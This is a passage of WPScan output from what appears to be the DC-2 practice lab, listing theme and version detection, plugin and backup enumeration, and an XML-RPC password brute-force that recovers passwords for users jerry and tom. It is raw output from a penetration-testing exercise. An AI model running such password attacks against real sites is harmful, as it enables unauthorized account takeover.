 | Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Detected By: Css Style (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Detected By: Style (Passive Detection)
|  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <===========================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / flag Time: 00:01:49 <================================================> (645 / 645) 100.00% Time: 00:01:49
Trying admin / log Time: 00:01:49 <=================================================> (645 / 645) 100.00% Time: 00:01:49
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient